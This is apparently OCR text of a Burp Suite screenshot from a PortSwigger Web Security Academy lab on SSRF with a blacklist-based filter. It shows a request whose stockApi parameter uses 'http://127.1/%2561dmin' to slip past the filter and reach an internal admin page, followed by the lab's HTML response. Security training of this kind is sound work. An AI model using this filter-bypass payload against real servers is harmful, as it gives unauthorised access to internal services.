 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfWlmohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=GxRmsaI12SnryRkZdckbpQfeyVPWblA9; Se
5 Connection: close
6 Content-Length: 2948
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner">
20 <div class="container">
21 <div class="logo">
</div>
22 <div class="title-container">
23 <h2>
SSRF with blacklist-based input filter
</h2>
24 <a id='lab-link' class='button' href='/'>Back
25 <a class="link-back" href="https://portswigge
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15
</polygon>
INSPECTOR